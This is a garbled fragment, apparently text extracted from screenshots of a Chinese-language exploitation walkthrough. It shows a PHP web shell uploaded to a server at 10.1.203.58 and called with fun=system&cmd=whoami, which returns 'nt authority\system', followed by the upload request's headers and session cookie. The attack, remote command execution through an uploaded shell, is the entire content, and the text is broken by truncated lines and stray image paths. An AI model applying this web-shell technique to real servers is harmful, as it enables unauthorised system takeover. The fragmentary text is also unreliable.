 访问 http://服务器地址/uploaded/这里写sessi .php
http://10.1.2...loadaucimages × http://10.1....m&cmd=whoami × +
10.1.203.58/uploaded/dadad6d4bd048fce3d30004900114266/shell.php?fun=system&cmd=wh
nt authority\system
Host: "10.1.203.58"
User-Agent: "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:42.0) Gecko/20100101 Firefox/42.0"
Accept: "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
Accept-Language: "zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3"
Accept-Encoding: "gzip, deflate"
Cookie: "PHPSESSID=dadad6d4bd048fce3d30004900114266; WEBID_ONLINE=0e59bfe
Connection: "keep-alive"
上传流的请求头 (0.115 KB)